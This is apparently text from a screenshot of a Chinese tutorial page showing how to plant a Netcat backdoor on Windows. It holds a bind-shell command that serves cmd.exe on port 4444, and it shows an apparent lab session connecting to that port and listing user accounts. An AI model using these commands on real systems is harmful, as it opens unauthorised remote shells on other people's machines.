 4-Netcat建立后门.pdf
file:///C:/Users/Administrator/Desktop/4-Netcat建立后门.pdf
1 (共 2 页) 适应页面大小 页面视图 朗读此页内容 增加备注
windows建立后门的使用方法
1 监听型后门: nc -l -p 4444 -e cmd.exe
2
3 注释:
4 当某个客户端连接该服务器时，就会返回一个cmd.exe
root@liuwx: ~
root@liuwx: ~
root@liuwx:~# nc 192.168.1.104 4444
Microsoft Windows [版本 10.0.18362.418]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>net user
net user
\\HACKER 的用户帐户
-------------------------------------------------------------------
admin Administrator DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
E:\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>
管理员: C:\Windows\System32\cmd.exe - nc64.exe -l -p 4444 -e cmd.exe
E:\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc64.exe -l -p 4444 -e cmd.exe